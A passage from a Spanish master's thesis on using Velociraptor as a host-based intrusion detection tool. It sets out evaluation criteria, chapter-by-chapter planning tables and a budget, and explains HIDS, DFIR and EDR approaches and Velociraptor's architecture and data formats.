En esta memoria, los artifacts de tipo CLIENT_EVENT son los más relevantes para aproximar monitorización HIDS, porque ejecutan la lógica de observación en el endpoint y permiten clasificar eventos host-based de forma continua. Esta clasificación no convierte automáticamente cualquier evento visible en alerta; exige reglas, contexto y evidencia trazable.
A pesar de estas capacidades, el uso de Velociraptor como mecanismo HIDS orientado a la detección sistemática de técnicas MITRE ATT&CK no debe asumirse por defecto. Este trabajo analiza en qué medida puede emplearse con ese propósito mediante artifacts nativos y personalizados en un entorno de laboratorio controlado (MITRE, s. f.-h; Velociraptor, s. f.-a).

Criterios de evaluación de herramientas de detección
Para la evaluación de las herramientas de detección se van a considerar los siguientes criterios:
- Cobertura de detección: capacidad de la herramienta para identificar las técnicas MITRE ATT&CK ejecutadas durante las pruebas. Se medirá como tasa de detección por técnica, indicando si la actividad generada produce o no evidencia observable mediante los artifacts utilizados.
- Visibilidad del sistema / falsos negativos: análisis de los casos en los que una técnica se ejecuta correctamente pero no genera información detectable a través de los artifacts evaluados. Este criterio permite identificar limitaciones de visibilidad o dependencias de fuentes de datos concretas.
- Impacto en rendimiento: evaluación del coste que introduce la monitorización mediante Velociraptor sobre el endpoint. Esta parte se expandirá en el capítulo de benchmark, pero a rasgos generales se analizarán métricas como CPU (%), uso de memoria RAM y actividad de disco (I/O).
- Complejidad operativa: análisis del esfuerzo necesario para desplegar y utilizar las capacidades de detección. Se evaluará principalmente:
- Si es necesario o no modificar artifacts existentes
- Desarrollo de artifacts personalizados
- Ajustes necesarios en la configuración del agente o del servidor.
Estos criterios permiten justificar las métricas utilizadas para evaluar el comportamiento de Velociraptor como posible sistema de detección basado en host.

Planificación
En este capítulo se definirán los recursos, plazos y actividades que conforman el proyecto con el objetivo de proporcionar una guía que facilite el seguimiento de un cronograma realizado mediante un diagrama de Gantt que abarque todo el ciclo de vida de este. Este cronograma ha sido creado con la aplicación de GanttProject, esto por lo sencilla que es de usar y por toda la documentación disponible en internet sobre ella. Una vez definida una planificación general, se definirá una planificación por cada capítulo de este trabajo y un método, en concreto Toggl Track de seguimiento de este.

Estimación de tiempos y plazos
Para el cálculo y seguimiento de horas reales, como se ha comentado en la introducción, se ha usado la herramienta de Toggl Track, que al realizar una medición precisa del tiempo invertido en el proyecto ha ayudado a mejorar la precisión de la planificación.
Dado que se trata de un Trabajo Fin de Máster, la dedicación total estimada se ha fijado en 150 horas, distribuidas a lo largo del desarrollo del proyecto con una carga aproximada de entre 12 y 15 horas semanales desde su inicio, el 5 de marzo de 2026. Dentro de esta estimación global se incluyen tanto las tareas de desarrollo técnico como las labores de redacción, revisión y cierre de la memoria, sin contemplar en este cómputo la preparación ni la defensa oral del trabajo.

Figura 1: Monitorización con Toggl Track
- Fecha de finalización estimada: 26/06/2026
- Fecha de finalización real: 26/06/2026

Presupuesto
El presupuesto se ha realizado segmentándolo en costes de personal y de material:
Costes de Personal
Según el Modelo Constructivo de Costos (COCOMO) y declarando que para el desarrollo de este proyecto solo he participado yo, suponiendo una medida de tiempo según la normativa de entre 150 y 200 horas, a un sueldo de unos 10 €/hora, podríamos obtener un coste de personal de entre 1500€ y 2000€ + IVA. En la práctica el coste de mi trabajo es de 0€/hora, por lo que 0€ × 150 horas = 0€, esto significa que no se han incurrido en costes de personal.
Costes de material
Los elementos mínimos y necesarios para el desarrollo del proyecto han sido estos.
- Portátil MSI + Windows 10: 700€.
El resto de los programas y herramientas han sido de uso libre, por lo que únicamente contaremos con los gastos de material del equipo personal y la licencia del SO, ósea, 700€.

Tabla de planificación general
Capítulos | Duración estimada | Horas estimadas | Horas reales | Fecha de inicio | Fecha de finalización
Capítulo I: Introducción | 1 semana | 12 h | 12 h | 05/03/2026 | 12/03/2026
Capítulo II: Planificación | 1 semana | 16 h | 12 h | 13/03/2026 | 20/03/2026
Capítulo III: Fundamentos teóricos | 1 semana | 14 h | 13 h | 21/03/2026 | 28/03/2026
Capítulo IV: Entorno de trabajo, metodología y selección de técnicas | 2 semanas | 24 h | 24 h | 29/03/2026 | 11/04/2026
Capítulo V: Desarrollo experimental y ejecución de pruebas | 3 semanas | 28 h | 42 h | 12/04/2026 | 03/05/2026
Capítulo VI: Resultados de detección | 3 semanas | 16 h | 34 h | 04/05/2026 | 24/05/2026
Capítulo VII: Evaluación de Velociraptor y benchmark de rendimiento | 3 semanas | 20 h | 36 h | 25/05/2026 | 14/06/2026
Capítulo VIII: Validación comparativa con Wazuh como HIDS | 4 semanas | 14 h | 46 h | 15/06/2026 | 12/07/2026
Capítulo IX: Trabajo futuro | 2 semanas | 8 h | 12 h | 13/07/2026 | 26/07/2026
Capítulo X: Conclusiones, revisión final y cierre de memoria | 7 semanas | 8 h | 45 h | 27/07/2026 | 14/09/2026
Total | aprox. 6 meses | 160 h | 246 h | 05/03/2026 | 14/09/2026
Tabla 2: Planificación general

Tabla de planificación por capítulos
Este apartado presenta la planificación estructurada del trabajo desglosada por capítulos, con el fin de detallar con mayor profundidad el contenido y los objetivos de cada sección de la memoria.

Planificación del capítulo I
Subcapítulo | Duración estimada | Horas estimadas | Horas reales | Fecha de inicio | Fecha de finalización
1.1 Motivación y descripción del problema | 3 días | 4 h | 4 h | 05/03/2026 | 07/03/2026
1.2 Objetivos del proyecto | 2 días | 3 h | 3 h | 08/03/2026 | 09/03/2026
1.3 Estado del arte | 3 días | 5 h | 5 h | 10/03/2026 | 12/03/2026
Total Capítulo I | 1 semana | 12 h | 12 h | 05/03/2026 | 12/03/2026
Tabla 3: Planificación Cap.1

Planificación del capítulo II
Subcapítulo | Duración estimada | Horas estimadas | Horas reales | Fecha de inicio | Fecha de finalización
2.1 Estimación de tiempos y plazos | 2 días | 4 h | 3 h | 13/03/2026 | 14/03/2026
2.2 Presupuesto | 1 día | 2 h | 1 h | 15/03/2026 | 15/03/2026
2.3 Tabla de planificación general | 2 días | 4 h | 3 h | 16/03/2026 | 17/03/2026
2.4 Tabla de planificación por capítulos | 1 día | 3 h | 2 h | 18/03/2026 | 18/03/2026
2.5 Diagrama de Gantt | 2 días | 3 h | 3 h | 19/03/2026 | 20/03/2026
Total Capítulo II | 1 semana | 16 h | 12 h | 13/03/2026 | 20/03/2026
Tabla 4: Planificación Cap.2

Planificación del capítulo III
Subcapítulo | Duración estimada | Horas estimadas | Horas reales | Fecha de inicio | Fecha de finalización
3.1 Enfoques de detección y análisis en endpoint | 2 días | 3 h | 3 h | 21/03/2026 | 22/03/2026
3.2 Arquitectura interna Velociraptor | 2 días | 3 h | 3 h | 23/03/2026 | 24/03/2026
3.3 Artifacts y modelo de ejecución | 2 días | 3 h | 3 h | 25/03/2026 | 26/03/2026
3.4 Velociraptor Query Language (VQL) | 1 día | 3 h | 2 h | 27/03/2026 | 27/03/2026
3.5 Telemetría y limitaciones de visibilidad en HIDS/DFIR | 1 día | 2 h | 2 h | 28/03/2026 | 28/03/2026
Total Capítulo III | 1 semana | 14 h | 13 h | 21/03/2026 | 28/03/2026
Tabla 5: Planificación Cap.3

Planificación del capítulo IV
Subcapítulo | Duración estimada | Horas estimadas | Horas reales | Fecha de inicio | Fecha de finalización
4.1 Diseño del entorno | 3 días | 6 h | 6 h | 29/03/2026 | 31/03/2026
4.2 Instalación, instrumentación y configuración base | 3 días | 6 h | 6 h | 01/04/2026 | 03/04/2026
4.3 Metodología experimental | 3 días | 5 h | 5 h | 04/04/2026 | 06/04/2026
4.4 Selección de técnicas MITRE ATT&CK | 2 días | 4 h | 4 h | 07/04/2026 | 08/04/2026
4.5 Estrategia de artifacts, benchmark y alertabilidad | 2 días | 3 h | 3 h | 09/04/2026 | 11/04/2026
Total Capítulo IV | 2 semanas | 24 h | 24 h | 29/03/2026 | 11/04/2026
Tabla 6: Planificación Cap.4

Planificación del capítulo V
Subcapítulo | Duración estimada | Horas estimadas | Horas reales | Fecha de inicio | Fecha de finalización
5.1 Escenarios de ataque | 4 días | 6 h | 8 h | 12/04/2026 | 15/04/2026
5.2 Desarrollo experimental por técnica | 7 días | 10 h | 18 h | 16/04/2026 | 22/04/2026
5.3 Recopilación de telemetría | 5 días | 6 h | 8 h | 23/04/2026 | 27/04/2026
5.4 Configuración y uso de artifacts | 6 días | 6 h | 8 h | 28/04/2026 | 03/05/2026
Total Capítulo V | 3 semanas | 28 h | 42 h | 12/04/2026 | 03/05/2026
Tabla 7: Planificación Cap.5

Planificación del capítulo VI
Subcapítulo | Duración estimada | Horas estimadas | Horas reales | Fecha de inicio | Fecha de finalización
6.1 Resultados por técnica MITRE | 6 días | 5 h | 12 h | 04/05/2026 | 09/05/2026
6.2 Cobertura de detección | 5 días | 4 h | 8 h | 10/05/2026 | 14/05/2026
6.3 Casos sin detección o detección parcial | 4 días | 3 h | 6 h | 15/05/2026 | 18/05/2026
6.4 Evidencias observadas | 6 días | 4 h | 8 h | 19/05/2026 | 24/05/2026
Total Capítulo VI | 3 semanas | 16 h | 34 h | 04/05/2026 | 24/05/2026
Tabla 8: Planificación Cap.6

Planificación del capítulo VII
Subcapítulo | Duración estimada | Horas estimadas | Horas reales | Fecha de inicio | Fecha de finalización
7.1 Metodología de benchmark | 4 días | 4 h | 6 h | 25/05/2026 | 28/05/2026
7.2 Impacto en CPU | 4 días | 4 h | 7 h | 29/05/2026 | 01/06/2026
7.3 Impacto en memoria | 4 días | 4 h | 6 h | 02/06/2026 | 05/06/2026
7.4 Impacto en disco | 4 días | 4 h | 6 h | 06/06/2026 | 09/06/2026
7.5 Relación detección / coste | 3 días | 2 h | 6 h | 10/06/2026 | 12/06/2026
7.6 Interpretación global del benchmark | 2 días | 2 h | 5 h | 13/06/2026 | 14/06/2026
Total Capítulo VII | 3 semanas | 20 h | 36 h | 25/05/2026 | 14/06/2026
Tabla 9: Planificación Cap.7

Planificación del capítulo VIII
Subcapítulo | Duración estimada | Horas estimadas | Horas reales | Fecha de inicio | Fecha de finalización
8.1 Objetivo de la comparación | 2 días | 2 h | 3 h | 15/06/2026 | 16/06/2026
8.2 Arquitectura del entorno Wazuh | 4 días | 2 h | 7 h | 17/06/2026 | 20/06/2026
8.3 Instalación del servidor Wazuh | 4 días | 2 h | 7 h | 21/06/2026 | 24/06/2026
8.4 Instalación y validación del agente Windows | 3 días | 2 h | 5 h | 25/06/2026 | 27/06/2026
8.5 Fuentes de telemetría configuradas | 3 días | 2 h | 5 h | 28/06/2026 | 30/06/2026
8.6 Reglas personalizadas TFM en Wazuh | 4 días | 2 h | 8 h | 01/07/2026 | 04/07/2026
8.7 Metodología de campañas separadas | 2 días | 1 h | 3 h | 05/07/2026 | 06/07/2026
8.8 Campañas Wazuh base y Wazuh custom | 4 días | 1 h | 5 h | 07/07/2026 | 10/07/2026
8.9 Comparación Wazuh – Velociraptor y limitaciones | 2 días | 2 h | 3 h | 11/07/2026 | 12/07/2026
Total Capítulo VIII | 4 semanas | 14 h | 46 h | 15/06/2026 | 12/07/2026
Tabla 10: Planificación Cap.8

Planificación del capítulo IX
Subcapítulo | Duración estimada | Horas estimadas | Horas reales | Fecha de inicio | Fecha de finalización
9.1 Ampliación de técnicas MITRE | 4 días | 2 h | 3 h | 13/07/2026 | 16/07/2026
9.2 Desarrollo de nuevos artifacts | 3 días | 2 h | 3 h | 17/07/2026 | 19/07/2026
9.3 Automatización de detecciones | 3 días | 2 h | 3 h | 20/07/2026 | 22/07/2026
9.4 Integración SIEM/SOC y despliegue en entornos reales | 4 días | 2 h | 3 h | 23/07/2026 | 26/07/2026
Total Capítulo IX | 2 semanas | 8 h | 12 h | 13/07/2026 | 26/07/2026
Tabla 11: Planificación Cap.9

Planificación del capítulo X
Subcapítulo | Duración estimada | Horas estimadas | Horas reales | Fecha de inicio | Fecha de finalización
10.1 Conclusiones principales | 1 semana | 3 h | 10 h | 27/07/2026 | 02/08/2026
10.2 Limitaciones identificadas | 1 semana | 2 h | 8 h | 03/08/2026 | 09/08/2026
10.3 Valor del enfoque propuesto | 1 semana | 3 h | 8 h | 10/08/2026 | 16/08/2026
10.4 Revisión de coherencia entre capítulos | 2 semanas | 0 h | 9 h | 17/08/2026 | 30/08/2026
10.5 Maquetación, referencias, anexos y cierre de memoria | 2 semanas | 0 h | 10 h | 31/08/2026 | 14/09/2026
Total Capítulo X | 7 semanas | 8 h | 45 h | 27/07/2026 | 14/09/2026
Tabla 12: Planificación Cap.10

Diagrama de Gantt
A continuación, se presenta la planificación de cada capítulo mediante diagramas de Gantt. Como se indicó en la introducción de este capítulo, para la elaboración de todos los diagramas se ha utilizado la aplicación GanttProject, debido a su sencillez de uso y a la experiencia previa adquirida con esta herramienta en el desarrollo de mi TFG y en la asignatura Planificación y Gestión de Proyectos Informáticos (PGPI), cursada en el Grado en Ingeniería Informática - Ingeniería de Computadores.
El diagrama se ha generado a partir de las horas estimadas, ya que su finalidad es servir como guía de seguimiento durante el desarrollo del proyecto. Además, se ha optado por segmentar los diagramas en varias partes con el fin de mejorar la calidad y legibilidad de las imágenes.
La siguiente imagen representa la planificación general del proyecto, que posteriormente se irá detallando por capítulos.

Figura 2: Diagrama Gantt General

Diagrama de Gantt-Capítulos uno y dos

Figura 3: Diagrama Gantt Cap.1 y 2

Diagrama de Gantt-Capítulo tres

Figura 4: Diagrama Gantt Cap.3

Diagrama de Gantt-Capítulo cuatro

Figura 5: Diagrama Gantt Cap. 4

Diagrama de Gantt-Capítulo cinco

Figura 6: Diagrama Gantt Cap.5

Diagrama de Gantt-Capítulo seis

Figura 7: Diagrama Gantt Cap.6

Diagrama de Gantt-Capítulo siete
El capítulo VII se cerró finalmente como benchmark de rendimiento de Velociraptor. La comparación prevista con una solución EDR comercial se descartó por falta de licencia y se sustituyó por un capítulo específico de validación comparativa con Wazuh como plataforma HIDS/SIEM de contraste.

Figura 8: Diagrama Gantt Cap.7

Diagrama de Gantt-Capítulos ocho y nueve

Figura 9: Diagrama Gantt Cap.8 y 9

Fundamentos teóricos
En este capítulo se establecen los fundamentos técnicos necesarios para evaluar la viabilidad de Velociraptor como plataforma HIDS/EDR en endpoints Windows. En primer lugar, se revisan los enfoques de detección y análisis en endpoint -HIDS tradicionales, DFIR y EDR- para situar correctamente el papel de Velociraptor. A continuación, se describe su arquitectura cliente-servidor, el modelo de ejecución basado en artifacts, el lenguaje Velociraptor Query Language (VQL), las fuentes de telemetría host-based disponibles y las limitaciones inherentes a la visibilidad en sistemas basados en host.

Enfoques de detección y análisis en endpoint
La protección y análisis de endpoints puede abordarse desde varios enfoques complementarios. Aunque todos trabajan sobre sistemas finales, no persiguen exactamente el mismo objetivo ni operan con el mismo grado de automatización, profundidad o capacidad de respuesta. Para este TFM se diferencian cuatro aproximaciones: HIDS tradicionales, DFIR, EDR y Velociraptor.

Detección en HIDS tradicionales
Un HIDS o sistema de detección de intrusiones basado en host monitoriza las características de un único equipo y los eventos que se producen dentro de ese host para identificar actividad sospechosa o potencialmente maliciosa. Su ámbito natural es local: procesos, eventos del sistema, integridad de ficheros, registros, autenticaciones, servicios y cambios de configuración.
En términos generales, los HIDS tradicionales suelen basarse en reglas, firmas, patrones de eventos, comprobación de integridad y análisis de logs. Su principal ventaja es que observan el resultado de la actividad directamente en el host, incluso cuando esta no es visible desde una sonda de red. Sin embargo, su eficacia, en parte igual como veremos luego la del DFIR, depende de la calidad de las reglas, de la configuración de auditoría del sistema operativo y de la capacidad para reducir falsos positivos.
Fortalezas | visibilidad local, reglas explícitas, bajo coste relativo, utilidad para auditoría y cumplimiento
Limitaciones | dependencia de logs habilitados, reglas rígidas, dificultad para contextualizar comportamientos legítimos y riesgo de ruido operativo
Relación con este TFM | proporcionan el marco conceptual de detección host-based frente al que se evalúa Velociraptor.
Tabla 13: FLR - HIDS

Detección en DFIR
El enfoque DFIR se centra en la adquisición, preservación, análisis e interpretación de evidencias digitales durante o después de un incidente. A diferencia de un HIDS, cuyo objetivo principal es detectar actividad durante su ejecución, el análisis DFIR suele reconstruir hechos a partir de artefactos persistentes: logs, ficheros, registro, procesos, memoria, timelines y otros rastros del sistema
Velociraptor encaja de forma natural en este ámbito porque permite ejecutar consultas distribuidas sobre endpoints, recoger evidencias concretas y realizar análisis remoto de forma selectiva. No obstante, la capacidad DFIR no implica automáticamente capacidad HIDS. Para aproximarse a un funcionamiento HIDS es necesario que existan artifacts de monitorización continua, filtros de detección, normalización de resultados y mecanismos de alertado.
Fortalezas | profundidad analítica, adquisición selectiva, reconstrucción de incidentes y trazabilidad forense.
Limitaciones | dependencia de evidencias que permanezcan disponibles; pérdida posible por rotación de logs, limpieza o ausencia de auditoría previa.
Relación con este TFM | Velociraptor se evalúa como herramienta DFIR con capacidad potencial de operar como HIDS mediante artifacts de tipo CLIENT_EVENT.
Tabla 14: FLR - DFIR

Detección en EDR
Las soluciones EDR, Endpoint Detection and Response, monitorizan endpoints de forma continua para detectar indicios de amenaza y facilitar acciones de investigación, contención o respuesta. Suelen incorporar telemetría persistente, reglas mantenidas por el proveedor, analítica de comportamiento, scoring, consola SOC y acciones de respuesta como aislamiento o finalización.
A diferencia de un EDR comercial, Velociraptor no incorpora por defecto una capa cerrada de analítica avanzada, priorización propietaria o respuesta automatizada equivalente. Su valor reside en la transparencia y flexibilidad: el analista puede definir qué recoger, cómo filtrarlo y cómo clasificarlo.
Fortalezas | monitorización continua del endpoint, correlación de eventos, analítica de comportamiento, priorización de alertas y capacidades de respuesta.
Limitaciones | dependencia del proveedor, menor transparencia interna de las reglas, coste económico superior, posible efecto “caja negra”. Necesidad de ajuste de FPs.
Relación con este TFM | proporcionan el marco conceptual de referencia para comparar qué capacidades se esperan de una plataforma moderna de detección en endpoint.
Tabla 15: FLR - EDR

Posición de Velociraptor frente a estos enfoques
Velociraptor ocupa una posición intermedia entre una plataforma DFIR distribuida y una herramienta HIDS flexible. Puede recoger evidencias bajo demanda como una herramienta forense, ejecutar hunts sobre múltiples endpoints y mantener monitorización continua mediante artifacts de tipo CLIENT_EVENT. Sin embargo, observar eventos no equivale por sí solo a detectar amenazas ni a generar una alerta operativa (Velociraptor, s. f.-a; Velociraptor, s. f.-b).
Enfoque | Función principal | Fortaleza | Limitación principal | Papel en el TFM
HIDS | Detectar eventos/reglas. | Visibilidad local. | Ruido y reglas rígidas. | Marco HIDS.
DFIR | Investigar incidentes. | Profundidad forense. | Evidencia residual. | Base forense.
EDR | Monitorizar, detectar y responder. | Consola SOC y respuesta. | Caja negra/coste. | Referencia conceptual.
Velociraptor | Adquirir, buscar y monitorizar. | Transparencia + YAML/VQL. | Requiere diseño. | Herramienta evaluada.
Tabla 16: Resumen posición VR
Por tanto, la hipótesis del trabajo no es que Velociraptor sea equivalente a un EDR comercial, sino que, mediante artifacts adecuados, puede transformar telemetría host-based en detecciones reproducibles, contextualizadas y accionables frente a técnicas MITRE ATT&CK seleccionadas.

Arquitectura interna Velociraptor
Velociraptor utiliza una arquitectura cliente-servidor. El analista interactúa con la interfaz gráfica o API del servidor, selecciona artifacts, define parámetros y lanza colecciones, hunts o monitorización continua. El servidor coordina la ejecución, pero la lógica de consulta se ejecuta principalmente en el endpoint, donde el cliente accede a las fuentes locales de telemetría (Velociraptor, s. f.-a; Velociraptor, s. f.-d).
Se ha resumido el flujo funcional desde la intervención del analista hasta la devolución de resultados desde los endpoints. Para ello se ha realizado un esquema usando la aplicación web draw.io.

Figura 10: Arquitectura interna básica VR

Diferencias entre capas de Velociraptor
Para comprender el funcionamiento de Velociraptor como herramienta HIDS/DFIR, es necesario distinguir sus principales capas funcionales. Velociraptor no debe entenderse únicamente como un agente instalado en un equipo, sino como una arquitectura compuesta por cliente, servidor, artifacts y distintos modos de ejecución.
- Client: agente instalado en el endpoint. Proporciona visibilidad directa sobre el host y accede a procesos, ficheros, registro, eventos de Windows, Sysmon, PowerShell y conexiones de red.
- Server: consola y backend central. Gestiona clientes, agenda colecciones, coordina hunts, mantiene la configuración de monitoring, recibe resultados y almacena evidencias.
- Artifacts: unidades lógicas de análisis definidas en YAML y VQL. Determinan qué se recoge, cómo se filtra y qué comportamiento se considera relevante.
- Modos de ejecución: collections, hunts y monitoring. Definen si la ejecución es puntual, masiva o continua.
Capa/componente | Qué es | Uso principal
Client | Agente instalado en el endpoint Windows | Recoge telemetría local: eventos, logs, procesos, ficheros, Sysmon, PowerShell 4104, conexiones de red y cambios del sistema
Server | Consola y backend central de Velociraptor | Gestiona clientes, recibe resultados, almacenas evidencias, lanza colecciones, coordina hunts y procesa eventos
Artifacts | Lógica de análisis definida en YAML + VQL | Unidad principal de recogida, filtrado, detección y monitorización
Collections | Ejecución puntual de artifacts sobre uno o varios endpoints concretos | Investigación DFIR, recogida de evidencias específicas y análisis de incidentes
Hunts | Ejecución masiva de artifacts sobre múltiples endpoints | Threat hunting, búsqueda de indicadores y análisis a escala en varios equipos
Monitoring / CLIENT_EVENT | Ejecución continua de artifacts en el endpoint | Monitorización HIDS, detección continua y generación de eventos en tiempo real o casi real
SERVER_EVENT | Artifact ejecutado en el servidor a partir de eventos recibidos | Normalización, correlación ligera, alertado y envío a canales externos como Discord, webhook o SIEM
Tabla 17: Capa de componentes VR
Esta separación es relevante para el TFM porque permite diferenciar cuatro conceptos: visibilidad, detección, alerta en tiempo real y salida externa. Que Velociraptor observe un evento no implica necesariamente que lo clasifique como una técnica MITRE, ni que genere una alerta operativa, ni que esta sea enviada a un canal externo. Para este proyecto necesitaremos que VR sepa diferenciar entre monitorización y alerta y entre evento maligno y benigno lo máximo posible.

Flujo cliente-servidor y formatos de datos
Velociraptor no envía los resultados como JSON plano entre cliente y servidor. Internamente, la comunicación cliente-servidor se realiza mediante mensajes Protobuf cifrados, transportados sobre HTTPS POST. Después, el servidor representa esos resultados como tablas, filas, exports JSON/CSV/JSONL o ficheros descargables.
Desde la perspectiva del analista, conviene distinguir entre formato lógico, formato de transporte y formato de explotación analítica. El analista trabaja con artifacts YAML y consultas VQL; el transporte interno se realiza mediante mensajes estructurados; y el servidor representa los resultados como tablas, logs, uploads o exportaciones en JSON, JSONL, CSV o ZIP.
Fase | Formato principal | Función
Definición del artifact | YAML | Describe el artifact, parámetros, sources y metadatos.
Lógica de consulta | VQL | Define qué fuente se consulta, qué campos se devuelven y qué filtros se aplican.
Transporte interno | Protobuf / MessageList | Agrupa mensajes cliente-servidor con consultas, resultados o control de ejecución.
Canal de comunicación | HTTPS POST / TLS | Transporta los MessageList entre cliente y servidor.
Representación en servidor | Result sets / tablas | Permite visualizar filas, columnas, logs y eventos desde la GUI.
Exportación | JSON, JSONL, CSV, ZIP | Facilita análisis externo, anexos de evidencias o tratamiento posterior.
Salida externa | JSON sobre HTTP POST | Permite enviar alertas a Discord, webhook o SIEM desde SERVER_EVENT.
Tabla 18: Formatos de datos en el flujo cliente-servidor de Velociraptor.

Figura 11: Envío de datos VR
